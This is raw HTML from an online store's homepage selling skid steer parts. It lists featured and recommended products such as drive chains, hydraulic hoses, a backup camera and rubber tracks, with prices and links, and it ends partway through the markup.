	<p class="Desktop_Home_Category_Box_SmallTitle">Parts</p>
</div></a>

<a href="https://stores.allskidsteers.com/mustang-1/"alt="mustang parts"><div class="Desktop_Home_Category_Box" id="Desktop_Home_Category_Box_leftside">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">Mustang</p>
	<p class="Desktop_Home_Category_Box_SmallTitle">Parts</p>
</div></a>

<a href="https://stores.allskidsteers.com/new-holland-1/"alt="new holland parts"><div class="Desktop_Home_Category_Box" id="Desktop_Home_Category_Box_leftside">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">New Holland</p>
	<p class="Desktop_Home_Category_Box_SmallTitle">Parts</p>
</div></a>

<a href="https://stores.allskidsteers.com/takeuchi-1/"alt="takeuchi parts"><div class="Desktop_Home_Category_Box" id="Desktop_Home_Category_Box_leftside">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">Takeuchi</p>
	<p class="Desktop_Home_Category_Box_SmallTitle">Parts</p>
</div></a>

<a href="https://stores.allskidsteers.com/search-by-brand/"alt="view all brands"><div class="Desktop_Home_Category_Box" style="background-color:#fafafa;">
	<i class="Desktop_Home_Category_Box_Pointer"></i>	
	<p class="Desktop_Home_Category_Box_Title">View More</p>
	<p class="Desktop_Home_Category_Box_SmallTitle">Brands</p>
</div></a>-->
<!--End Browse by brand-->

<!--<div style="width:100px;height:3px;border:none;background-color:#ff730f;margin:0 auto;margin-bottom:10px;margin-top:30px;clear:both;"></div> -->
<div class="hide_featuredproducts">
        <h2 class="page-heading" id="homepage_featuredproductsstyling">Featured Products</h2>

<ul class="productGrid productGrid--maxCol4" data-product-type="featured">
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/drive-chain-for-bobcat-replaces-oem-7321657/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28402/56943/1756398225.1280.1280__96951__32736.1759332881.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28402/56943/1756398225.1280.1280__96951__32736.1759332881.jpg?c=2" alt="Drive Chain for Bobcat® | Replaces OEM # 7321657" title="Drive Chain for Bobcat® | Replaces OEM # 7321657">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28402">Quick view</a>
                            <a href="https://stores.allskidsteers.com/drive-chain-for-bobcat-replaces-oem-7321657/" class="button button--small card-figcaption-button" data-product-id="28402">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/drive-chain-for-bobcat-replaces-oem-7321657/"><div>Drive Chain for Bobcat® | Replaces OEM # 7321657</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28402</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$145.95</span>
            <span id="price-hidden" style="display:none;">$145.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/aux-control-harness-14-pin-attachment-side-8-4-function-delphi-for-all-models-replaces-oem-45574/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28371/56923/DSC_0043__80556.1755187424.JPG?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/28371/56923/DSC_0043__80556.1755187424.JPG?c=2" alt="Aux Control Harness 14 Pin Attachment Side 8&#x27; - 4 Function Delphi for All Models® | Replaces OEM # 45574" title="Aux Control Harness 14 Pin Attachment Side 8&#x27; - 4 Function Delphi for All Models® | Replaces OEM # 45574">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="28371">Quick view</a>
                            <a href="https://stores.allskidsteers.com/cart.php?action=add&amp;product_id=28371" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/aux-control-harness-14-pin-attachment-side-8-4-function-delphi-for-all-models-replaces-oem-45574/"><div>Aux Control Harness 14 Pin Attachment Side 8&#x27; - 4 Function Delphi for All Models® | Replaces OEM # 45574</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 28371</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$169.95</span>
            <span id="price-hidden" style="display:none;">$169.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/allskidsteers-heather-navy-t-shirt-large/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/27452/55481/All_Skidsteers_T_Shirt_Gray_BACK__29057.1705001267.1280.1280__76863.1705001669.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/27452/55481/All_Skidsteers_T_Shirt_Gray_BACK__29057.1705001267.1280.1280__76863.1705001669.jpg?c=2" alt="AllSkidsteers Heather Navy T-Shirt | Large" title="AllSkidsteers Heather Navy T-Shirt | Large">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="27452">Quick view</a>
                            <a href="https://stores.allskidsteers.com/allskidsteers-heather-navy-t-shirt-large/" class="button button--small card-figcaption-button" data-product-id="27452">Out of stock</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/allskidsteers-heather-navy-t-shirt-large/"><div>AllSkidsteers Heather Navy T-Shirt | Large</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 27452</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$9.95</span>
            <span id="price-hidden" style="display:none;">$9.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'>Out of stock</span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/build-your-own-custom-3-8-hydraulic-hose-assembly/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/26644/54358/hydraulichoseimage__42050.1677094340.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/26644/54358/hydraulichoseimage__42050.1677094340.jpg?c=2" alt="Build your own custom hydraulic hose assembly online" title="Build your own custom hydraulic hose assembly online">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="26644">Quick view</a>
                            <a href="https://stores.allskidsteers.com/build-your-own-custom-3-8-hydraulic-hose-assembly/" class="button button--small card-figcaption-button" data-product-id="26644">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/build-your-own-custom-3-8-hydraulic-hose-assembly/"><div>Build Your Own Custom 3/8&quot; Hydraulic Hose Assembly</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 26644</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$0.30</span>
            <span id="price-hidden" style="display:none;">$0.30</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/backup-camera-rear-view-7-monitor-for-bobcat/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/4437/13704/A-B1CC7M1C__59552.1655933248.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/4437/13704/A-B1CC7M1C__59552.1655933248.jpg?c=2" alt="Backup Camera Rear View 7&quot; Monitor | for Bobcat®" title="Backup Camera Rear View 7&quot; Monitor | for Bobcat®">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="4437">Quick view</a>
                            <a href="https://stores.allskidsteers.com/cart.php?action=add&amp;product_id=4437" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/backup-camera-rear-view-7-monitor-for-bobcat/"><div>Backup Camera Rear View 7&quot; Monitor | for Bobcat®</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 4437</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$389.95</span>
            <span id="price-hidden" style="display:none;">$389.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/muffler-kit-for-bobcat-skid-steers-replaces-oem-7350310-b/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/3876/12202/7350310__14222.1614640264.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/3876/12202/7350310__14222.1614640264.jpg?c=2" alt="Bobcat Muffler pipe Exhaust" title="Bobcat Muffler pipe Exhaust">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3876">Quick view</a>
                            <a href="https://stores.allskidsteers.com/muffler-kit-for-bobcat-skid-steers-replaces-oem-7350310-b/" class="button button--small card-figcaption-button" data-product-id="3876">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/muffler-kit-for-bobcat-skid-steers-replaces-oem-7350310-b/"><div>Muffler Kit for Bobcat® Skid Steers   |  Replaces OEM # 7350310/B</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 3876</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$161.95</span>
            <span id="price-hidden" style="display:none;">$161.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/cab-enclosure-kit-for-bobcat-skid-steers-dual-tilt-cylinder/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/3815/56611/Bobcat_Cab_Enclosure_Kit__63776__43254.1737466468.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/3815/56611/Bobcat_Cab_Enclosure_Kit__63776__43254.1737466468.jpg?c=2" alt="Cab Enclosure Kit for Bobcat" title="Cab Enclosure Kit for Bobcat">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3815">Quick view</a>
                            <a href="https://stores.allskidsteers.com/cab-enclosure-kit-for-bobcat-skid-steers-dual-tilt-cylinder/" class="button button--small card-figcaption-button" data-product-id="3815">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/cab-enclosure-kit-for-bobcat-skid-steers-dual-tilt-cylinder/"><div>Cab Enclosure Kit for Bobcat® Skid Steers || ( Dual Tilt Cylinder )</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 3815</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$971.95</span>
            <span id="price-hidden" style="display:none;">$971.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/c-pattern-rubber-track-for-bobcat-skid-steers-320-x-86-x-49-replaces-oem-7316758/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/3602/55830/rubber_tracks_2__84787__14717.1715636948.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/3602/55830/rubber_tracks_2__84787__14717.1715636948.jpg?c=2" alt="Track C Pattern for Bobcat 7316758" title="Track C Pattern for Bobcat 7316758">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3602">Quick view</a>
                            <a href="https://stores.allskidsteers.com/cart.php?action=add&amp;product_id=3602" class="button button--small card-figcaption-button">Add to Cart</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/c-pattern-rubber-track-for-bobcat-skid-steers-320-x-86-x-49-replaces-oem-7316758/"><div>C-Pattern Rubber Track for Bobcat® Skid Steers ( 320 x 86 x 49 ) || Replaces OEM # 7316758</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 3602</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$998.95</span>
            <span id="price-hidden" style="display:none;">$998.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/drive-sprocket-deep-for-bobcat-skid-steers-replaces-oem-7166679/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/3601/54969/7166679-removebg-preview__24902.1717788694.png?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/3601/54969/7166679-removebg-preview__24902.1717788694.png?c=2" alt="Drive Sprocket ( Deep ) for Bobcat® Skid Steers || Replaces OEM # 7166679" title="Drive Sprocket ( Deep ) for Bobcat® Skid Steers || Replaces OEM # 7166679">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3601">Quick view</a>
                            <a href="https://stores.allskidsteers.com/drive-sprocket-deep-for-bobcat-skid-steers-replaces-oem-7166679/" class="button button--small card-figcaption-button" data-product-id="3601">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/drive-sprocket-deep-for-bobcat-skid-steers-replaces-oem-7166679/"><div>Drive Sprocket ( Deep ) for Bobcat® Skid Steers || Replaces OEM # 7166679</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 3601</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$225.95</span>
            <span id="price-hidden" style="display:none;">$225.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/bottom-roller-for-bobcat-skid-steers-solid-mount-new-style-replaces-oem-6689371/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/3596/11418/6689371__99021.1717788696.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/3596/11418/6689371__99021.1717788696.jpg?c=2" alt="Bottom Roller for Bobcat 6689371" title="Bottom Roller for Bobcat 6689371">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3596">Quick view</a>
                            <a href="https://stores.allskidsteers.com/bottom-roller-for-bobcat-skid-steers-solid-mount-new-style-replaces-oem-6689371/" class="button button--small card-figcaption-button" data-product-id="3596">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/bottom-roller-for-bobcat-skid-steers-solid-mount-new-style-replaces-oem-6689371/"><div>Bottom Roller for Bobcat® Skid Steers ( Solid Mount - New Style ) || Replaces OEM # 6689371</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 3596</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$268.95</span>
            <span id="price-hidden" style="display:none;">$268.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/773-decal-Sticker-kit-30pcS-for-bobcat-Skid-Steer-replaceS-oem-6714535/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/2692/13861/FULL_KIT_6714535_773_DECAL__48126.1700666795.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/2692/13861/FULL_KIT_6714535_773_DECAL__48126.1700666795.jpg?c=2" alt="773 Decal Sticker Kit 26pcs for Bobcat® Skid Steer" title="773 Decal Sticker Kit 26pcs for Bobcat® Skid Steer">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2692">Quick view</a>
                            <a href="https://stores.allskidsteers.com/773-decal-Sticker-kit-30pcS-for-bobcat-Skid-Steer-replaceS-oem-6714535/" class="button button--small card-figcaption-button" data-product-id="2692">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/773-decal-Sticker-kit-30pcS-for-bobcat-Skid-Steer-replaceS-oem-6714535/"><div>773 Decal Sticker Kit 26pcs for Bobcat® Skid Steer   |   Replaces OEM # 6714535</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 2692</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$69.95</span>
            <span id="price-hidden" style="display:none;">$69.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/[base64]/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/354/56778/6670284__92854__49506.1746541310.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/354/56778/6670284__92854__49506.1746541310.jpg?c=2" alt="Tail Light Lamp Assembly for Bobcat® Skid Steer G Series   |   Replaces OEM #  AK- 6670284" title="Tail Light Lamp Assembly for Bobcat® Skid Steer G Series   |   Replaces OEM #  AK- 6670284">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="354">Quick view</a>
                            <a href="https://stores.allskidsteers.com/[base64]/" class="button button--small card-figcaption-button" data-product-id="354">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/[base64]/"><div>Tail Light Lamp Assembly for Bobcat® Skid Steer G Series   |   Replaces OEM #  AK- 6670284</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 354</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$30.95</span>
            <span id="price-hidden" style="display:none;">$30.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
</ul>
</div>
<hr>
        <!--<h2 class="page-heading">Most Popular Products</h2>-->
<h2 class="page-heading" id="homepage_featuredproductsstyling">Recommended parts...</h2>

<ul class="productGrid productGrid--maxCol4" data-product-type="top_sellers">
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/lug-nut-for-bobcat-for-g-series-replaces-oem-6564669/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/1195/13820/6564669__67084.1614633895.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/1195/13820/6564669__67084.1614633895.jpg?c=2" alt="Lug Nut axle stud Bobcat" title="Lug Nut axle stud Bobcat">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="1195">Quick view</a>
                            <a href="https://stores.allskidsteers.com/lug-nut-for-bobcat-for-g-series-replaces-oem-6564669/" class="button button--small card-figcaption-button" data-product-id="1195">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/lug-nut-for-bobcat-for-g-series-replaces-oem-6564669/"><div>Lug Nut for Bobcat® for G Series   |  Replaces OEM # 6564669</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 1195</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
